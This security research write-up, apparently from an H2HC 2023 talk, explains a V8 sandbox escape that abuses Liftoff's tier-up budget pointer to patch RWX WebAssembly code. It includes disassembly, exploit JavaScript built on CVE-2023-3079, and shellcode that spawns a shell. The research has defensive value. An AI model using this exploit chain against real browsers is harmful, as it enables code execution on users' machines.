Abusing Liftoff assembly and efficiently escaping from sbx
2023-12-12
This was a research published during H2HC 2023! Many thanks to @bsdaemon, @filipebalestra, @gabrielnb, and the entire team for creating and maintaining this incredible event!
Chrome has been implementing new mitigations to make it infeasible, or at least more difficult, to exploit v8, as the complexity of implementing the most modern ECMAScript specification and maintaining high-level performance is a very challenging task and a huge attack surface. With that in mind, the “V8 Sandbox” project was developed.
This sandbox is a bit different from the conventional ones. There are no two distinct processes or power limits for v8; the sandbox design is based on Heap isolation and corruption power. Basically, v8 allocates a memory region, the so-called “V8 Sandbox,” and places all JSObjects in it. That is, all JS objects themselves. The crucial point is to remove all 64-bit raw pointers from inside the Sandbox and replace them with offsets (from 32 to 40 bits) or indexes of foreign tables (outside the heap). This way, when acquiring a bug, one is limited to corrupting data inside the Sandbox, resulting in nothing more than a crash.

We can see that to access an ArrayBuffer, we use a
40-bit offset. Therefore, if it is possible to corrupt such an address,
it will not be possible to escape the Sandbox to write to the Wasm RWX
page, for example. Similarly, to access external entities such as the
DOM, an index (0, 1, 2, 3…) will be used, and the same will happen with
Code Pointers. As we don’t have the function pointer
offset, the possibility of executing code with JIT spray is
also invalidated—a technique in which JIT is used to create specific
mov instructions and then misalign the entry point pointer
to execute a shellcode.
- Looking at this extensive chart, it seems quite intimidating.
Liftoff
Liftoff is v8’s WebAssembly compiler, aiming to generate the relative assembly of a Wasm code as quickly as possible. In the event that optimization is required later, the code will be optimized by TurboFan. What’s interesting here are some opcodes generated by Liftoff, we can use the following Wasm code and see the compiled result:
;; Literally do nothing
(module
(func (export "nop")
nop
)
)// ./d8 --print-code --allow-natives-syntax --shell exp.js
V8 version 12.1.0 (candidate)
d8> nop()
--- WebAssembly code ---
name: wasm-function[0]
index: 0
kind: wasm function
compiler: Liftoff
Body (size = 128 = 80 + 48 padding)
Instructions (size = 68)
0x3b34546a5c00 0 55 push rbp
0x3b34546a5c01 1 4889e5 REX.W movq rbp,rsp
0x3b34546a5c04 4 6a08 push 0x8
0x3b34546a5c06 6 56 push rsi
0x3b34546a5c07 7 4881ec10000000 REX.W subq rsp,0x10
0x3b34546a5c0e e 493b65a0 REX.W cmpq rsp,[r13-0x60]
0x3b34546a5c12 12 0f8613000000 jna 0x3b34546a5c2b <+0x2b>
0x3b34546a5c18 18 4c8b5677 REX.W movq r10,[rsi+0x77]
0x3b34546a5c1c 1c 41832a18 subl [r10],0x18
0x3b34546a5c20 20 0f8810000000 js 0x3b34546a5c36 <+0x36>
0x3b34546a5c26 26 488be5 REX.W movq rsp,rbp
0x3b34546a5c29 29 5d pop rbp
0x3b34546a5c2a 2a c3 retl
0x3b34546a5c2b 2b e8d0f6ffff call 0x3b34546a5300 (jump table)
0x3b34546a5c30 30 488b75f0 REX.W movq rsi,[rbp-0x10]
0x3b34546a5c34 34 ebe2 jmp 0x3b34546a5c18 <+0x18>
0x3b34546a5c36 36 e825f5ffff call 0x3b34546a5160 (jump table)
0x3b34546a5c3b 3b 488b75f0 REX.W movq rsi,[rbp-0x10]
0x3b34546a5c3f 3f ebe5 jmp 0x3b34546a5c26 <+0x26>
0x3b34546a5c41 41 0f1f00 nop
Source positions:
pc offset position
2b 0 statement
36 2 statement
Safepoints (entries = 1, byte size = 10)
0x3b34546a5c30 30 slots (sp->fp): 00000000
RelocInfo (size = 0)
--- End code ---Near the middle of the function, we can see two very peculiar instructions:
;; [1]
mov r10, [rsi+0x77]
subl [r10], 0x18If we use a debugger, we can see that rsi is a
pointer to the WasmInstance, an object that resides inside
the V8 Sandbox:

Hmm, interesting. Let’s use another code to see a different situation:
;; Get 2 params, 32bits offset and 64bits to write
(module
(memory 1)
(func (export "write")
(param $offset i32) ;; Offset within memory
(param $value i64) ;; 64-bit integer to write
(i64.store
(local.get $offset) ;; Get the memory offset
(local.get $value) ;; Get the i64 value
)
)
)// ./d8 --print-code --allow-natives-syntax --shell exp.js
V8 version 12.1.0 (candidate)
d8> write(0, 10n)
--- WebAssembly code ---
name: wasm-function[1]
index: 1
kind: wasm function
compiler: Liftoff
Body (size = 128 = 104 + 24 padding)
Instructions (size = 92)
0x2376a15e0b80 0 55 push rbp
0x2376a15e0b81 1 4889e5 REX.W movq rbp,rsp
0x2376a15e0b84 4 6a08 push 0x8
0x2376a15e0b86 6 56 push rsi
0x2376a15e0b87 7 4881ec10000000 REX.W subq rsp,0x10
0x2376a15e0b8e e 493b65a0 REX.W cmpq rsp,[r13-0x60]
0x2376a15e0b92 12 0f8623000000 jna 0x2376a15e0bbb <+0x3b>
0x2376a15e0b98 18 488b4e27 REX.W movq rcx,[rsi+0x27]
0x2376a15e0b9c 1c 48c1e918 REX.W shrq rcx, 24
;; ^ opcode do shr
0x2376a15e0ba0 20 4903ce REX.W addq rcx,r14
0x2376a15e0ba3 23 48891401 REX.W movq [rcx+rax*1],rdx
0x2376a15e0ba7 27 4c8b5677 REX.W movq r10,[rsi+0x77]
0x2376a15e0bab 2b 41836a0427 subl [r10+0x4],0x27
0x2376a15e0bb0 30 0f8814000000 js 0x2376a15e0bca <+0x4a>
0x2376a15e0bb6 36 488be5 REX.W movq rsp,rbp
0x2376a15e0bb9 39 5d pop rbp
0x2376a15e0bba 3a c3 retl
0x2376a15e0bbb 3b 50 push rax
0x2376a15e0bbc 3c 52 push rdx
0x2376a15e0bbd 3d e83ef7ffff call 0x2376a15e0300 (jump table)
0x2376a15e0bc2 42 5a pop rdx
0x2376a15e0bc3 43 58 pop rax
0x2376a15e0bc4 44 488b75f0 REX.W movq rsi,[rbp-0x10]
0x2376a15e0bc8 48 ebce jmp 0x2376a15e0b98 <+0x18>
0x2376a15e0bca 4a 50 push rax
0x2376a15e0bcb 4b 51 push rcx
0x2376a15e0bcc 4c 52 push rdx
0x2376a15e0bcd 4d e88ef5ffff call 0x2376a15e0160 (jump table)
0x2376a15e0bd2 52 5a pop rdx
0x2376a15e0bd3 53 59 pop rcx
0x2376a15e0bd4 54 58 pop rax
0x2376a15e0bd5 55 488b75f0 REX.W movq rsi,[rbp-0x10]
0x2376a15e0bd9 59 ebdb jmp 0x2376a15e0bb6 <+0x36>
0x2376a15e0bdb 5b 90 nop
Protected instructions:
pc offset
23
Source positions:
pc offset position
23 5 statement
3d 0 statement
4d 8 statement
Safepoints (entries = 1, byte size = 11)
0x2376a15e0ba3 23 slots (sp->fp): 0000000000000000
RelocInfo (size = 0)
--- End code ---Near the middle of the function, we can see the following instructions:
;; [2]
mov rcx, [rsi+0x27] ;; address from v8 cage
shr rcx, 24 ;; shift to limit address size
add rcx, r14 ;; add base with sandbox offset
mov [rcx+rax], rdx ;; write we 64bit(rdx) to base(rcx) + input offset(rax)We can analyze in the compiler the code responsible for generating these code snippets and understand exactly what the difference is between these two memory accesses:
// https://source.chromium.org/chromium/chromium/src/+/main:v8/src/wasm/baseline/x64/liftoff-assembler-x64-inl.h;l=323-340;drc=c2783fca4a60fb1ca2cd3b05bc7676396905f8f9
void LiftoffAssembler::CheckTierUp(int declared_func_index, int budget_used,
Label* ool_label,
const FreezeCacheState& frozen) {
Register instance = cache_state_.cached_instance;
if (instance == no_reg) {
instance = kScratchRegister;
LoadInstanceFromFrame(instance);
}
Register budget_array = kScratchRegister; // Overwriting {instance}.
constexpr int kArrayOffset = wasm::ObjectAccess::ToTagged(
WasmInstanceObject::kTieringBudgetArrayOffset);
movq(budget_array, Operand{instance, kArrayOffset});
// [3]
int offset = kInt32Size * declared_func_index;
subl(Operand{budget_array, offset}, Immediate(budget_used));
j(negative, ool_label);
}// https://source.chromium.org/chromium/chromium/src/+/main:v8/src/codegen/x64/macro-assembler-x64.cc;l=449-457;drc=8de6dcc377690a0ea0fd95ba6bbef802f55da683
void MacroAssembler::DecodeSandboxedPointer(Register value) {
ASM_CODE_COMMENT(this);
#ifdef V8_ENABLE_SANDBOX
// [4]
shrq(value, Immediate(kSandboxedPointerShift));
addq(value, kPtrComprCageBaseRegister);
#else
UNREACHABLE();
#endif
}In the first access ([1]), the assembly was generated by
the CheckTierUp function ([3]), which
retrieves this address with
Operand{instance, kArrayOffset}, compiled into
mov r10, [instance+kArrayOffset], while in the second code
snippet ([2]), the function
DecodeSandboxedPointer generated this access, performing
the correct shift and add ([4]).
In other words, we are simply trusting a pointer from within the sandbox
and subtracting budget_used.
If you recall that WebAssembly pages are RWX, you might notice something interesting: We have a shellcoding CTF!
If we write the address of the shr rcx, 24 instruction
to the address [rsi+0x77], we can subtract 0x18 from
somewhere in the opcode. Let’s see what instructions we can create with
this:
r3tr0@pwn:~$ rasm2 -d 48c1e918
shr rcx, 0x18
r3tr0@pwn:~$ rasm2 -d 30c1e918 # 0x48-0x18=0x30
xor cl, al
invalid
invalid
r3tr0@pwn:~$ rasm2 -d 48a9e918 # 0xc1-0x18=0xa9
invalid
invalid
invalid
invalid
r3tr0@pwn:~$ rasm2 -d 48c1d118 # 0xe9-0x18=0xd1
rcl rcx, 0x18Great! We found something very useful! We can replace the
shr rcx, 0x18 instruction with rcl rcx, 0x18,
which simply “rotates” the value. This seems sufficient to bypass the
shift and use 64-bit addresses. Thus, we can simply use this function as
a “write anywhere” and copy a shellcode to some Wasm function.
Exploits
Let’s test our theory! We can do it in two ways, either using some
recent CVE or memory corruption APIs (it’s strange that these exist, but
their purpose is precisely to test things like the sandbox). We can
activate it with the flag
v8_expose_memory_corruption_api=true in the
args.gn file. In this paper, we will test both
approaches.
CVE-2023-3079
Exploit based on: https://github.com/mistymntncop/CVE-2023-3079
This is a vulnerability where we leak TheHole and trigger a type confusion. I won’t delve into it as it is not the purpose of this paper, but if you want a more detailed view of the bug, please refer to the original exploit here.
Let’s repeat the same process and see the generated code:
(module
(func $nop (export "nop")
nop
)
)--- WebAssembly code ---
name: wasm-function[0]
index: 0
kind: wasm function
compiler: Liftoff
Body (size = 128 = 88 + 40 padding)
Instructions (size = 76)
0x1c6675a9740 0 55 push rbp
0x1c6675a9741 1 4889e5 REX.W movq rbp,rsp
0x1c6675a9744 4 6a08 push 0x8
0x1c6675a9746 6 56 push rsi
0x1c6675a9747 7 4881ec10000000 REX.W subq rsp,0x10
0x1c6675a974e e 488b462f REX.W movq rax,[rsi+0x2f]
0x1c6675a9752 12 483b20 REX.W cmpq rsp,[rax]
0x1c6675a9755 15 0f8619000000 jna 0x1c6675a9774 <+0x34>
0x1c6675a975b 1b 488b868f000000 REX.W movq rax,[rsi+0x8f]
0x1c6675a9762 22 8b08 movl rcx,[rax]
0x1c6675a9764 24 83e91b subl rcx,0x1b
0x1c6675a9767 27 0f8812000000 js 0x1c6675a977f <+0x3f>
0x1c6675a976d 2d 8908 movl [rax],rcx
0x1c6675a976f 2f 488be5 REX.W movq rsp,rbp
0x1c6675a9772 32 5d pop rbp
0x1c6675a9773 33 c3 retl
0x1c6675a9774 34 e867fbffff call 0x1c6675a92e0 (jump table)
0x1c6675a9779 39 488b75f0 REX.W movq rsi,[rbp-0x10]
0x1c6675a977d 3d ebdc jmp 0x1c6675a975b <+0x1b>
0x1c6675a977f 3f e8dcf9ffff call 0x1c6675a9160 (jump table)
0x1c6675a9784 44 488b75f0 REX.W movq rsi,[rbp-0x10]
0x1c6675a9788 48 ebe5 jmp 0x1c6675a976f <+0x2f>
0x1c6675a978a 4a 6690 nop
Source positions:
pc offset position
34 0 statement
3f 2 statement
Safepoints (entries = 1, byte size = 10)
0x1c6675a9779 39 slots (sp->fp): 00000000
RelocInfo (size = 0)
--- End code ---During the tests, I couldn’t find a way to use the value
0x1b to create other useful opcodes, so I had another idea.
The value of subl changes depending on the v8 version and
the interactions the code has with the stack. The goal will be to
generate two “nop” functions, one with a higher budget_used
than the other, and use the first function to subtract the
subl value from the second. To illustrate it better:
(module
(memory 1)
(func $nop (export "nop")
i32.const 1
i32.const 0xdead
i32.store
)
(func (export "nop2")
nop
i32.const 0
i32.const 0xdead
i32.store
i32.const 1
i32.const 0xdead
i32.store
)
)V8 version 11.4.0 (candidate)
d8> nop()
[truncated]
0x1a787102975b 1b 488b868f000000 REX.W movq rax,[rsi+0x8f]
0x1a7871029762 22 8b08 movl rcx,[rax]
0x1a7871029764 24 83e91b subl rcx,0x1b
[truncated]
d8> nop2()
[truncated]
0x1a78710297f5 35 488b868f000000 REX.W movq rax,[rsi+0x8f]
0x1a78710297fc 3c 8b5008 movl rdx,[rax+0x8]
0x1a78710297ff 3f 83ea35 subl rdx,0x35
[truncated]And in the exploit, we will subtract 0x1b from
0x35:
v8_write64(wasm_instance_addr + tiering_budget_array_off, sub_instruction_addr);
nop(); // transform "subl rdx,0x35" in "subl rdi,0x7"And after that, we can subtract values more assertively. Let’s create
two more functions in WebAssembly, arb_write, which will be
the function from which we’ll remove the integrity checks, and
shell, a “nop” where we’ll copy our shellcode:
(func $main (export "arb_write")
(param $offset i32) ;; Offset within memory
(param $value i64) ;; 64-bit integer to write
(i64.store
(local.get $offset) ;; Get the memory offset
(local.get $value) ;; Get the i64 value
)
)
(func (export "shell")
nop
)Now, with our subl [arb address], 0x7, let’s replace
some instructions in arb_write:
v8_write64(wasm_instance_addr + tiering_budget_array_off, shr_instruction_addr - 4n);
nop2(); // transform "shrq rcx, 24" in "shr r9d, 0x18"
v8_write64(wasm_instance_addr + tiering_budget_array_off, add_instruction_addr - 4n);
nop2(); // transform "addq rcx,r14" in "add ecx, esi"
v8_write64(wasm_instance_addr + tiering_budget_array_off, add_instruction_addr - 4n + 2n);
nop2(); // transform "add ecx, esi" in "add eax,edi"
v8_write64(wasm_instance_addr + tiering_budget_array_off, add_instruction_addr - 4n + 2n);
nop2(); // transform "add eax,edi" in "add eax, eax"
v8_write64(wasm_instance_addr + tiering_budget_array_off, orig_sub_addr);We replaced the instructions shrq rcx, 24 with
shr r9d, 0x18 and addq rcx, r14 with
add eax, eax. A comparison before/after:
V8 version 11.4.0 (candidate)
d8> arb_write(0, 10n)
[truncated]
0x1d26426fd81b 1b 488b4e1f REX.W movq rcx,[rsi+0x1f]
0x1d26426fd81f 1f 48c1e918 REX.W shrq rcx, 24
0x1d26426fd823 23 4903ce REX.W addq rcx,r14
0x1d26426fd826 26 48891401 REX.W movq [rcx+rax*1],rdx
0x1d26426fd82a 2a 488b9e8f000000 REX.W movq rbx,[rsi+0x8f]
0x1d26426fd831 31 8b7b08 movl rdi,[rbx+0x8]
0x1d26426fd834 34 83ef2a subl rdi,0x2a
[truncated]pwndbg> x/10i 0x1d26426fd81b
0x1d26426fd81b: mov rcx,QWORD PTR [rsi+0x1f]
0x1d26426fd81f: shr r9d,0x18
0x1d26426fd823: rex.X add eax,eax
0x1d26426fd826: mov QWORD PTR [rcx+rax*1],rdx
0x1d26426fd82a: mov rbx,QWORD PTR [rsi+0x8f]
0x1d26426fd831: mov edi,DWORD PTR [rbx+0x8]
0x1d26426fd834: sub edi,0x2a
[truncated]Perfect! Finally, we can simply copy our shellcode and execute the shell:
const shellcode = [
0x732f6e69622fb848n, 0x66525f5450990068n, 0x5e8525e54632d68n, 0x68736162000000n, 0xf583b6a5e545756n, 0x5n
];
console.log("[+] Copying shellcode")
v8_write64(wasm_instance_addr + 0x1fn, shellcode_addr);
shellcode.map((code, i) => {
arb_write(i * 4, code);
})
console.log("[+] Poping shell!!!")
shell();
Memory corruption API
Adapting the exploit using the memory corruption API is not very complex. We can create the following functions to simulate a successful exploitation inside the v8 sandbox:
let sandboxMemory = new DataView(new Sandbox.MemoryView(0, 0x100000000));
function addrOf(obj) {
return Sandbox.getAddressOf(obj);
}
function v8_read64(addr) {
return sandboxMemory.getBigUint64(Number(addr), true);
}
function v8_write64(addr, val) {
return sandboxMemory.setBigInt64(Number(addr), val, true);
}And to write the exploit, we just need to debug a bit to find the new offsets and values that we need/can corrupt:

If you have any questions about the paper, feel free to contact me.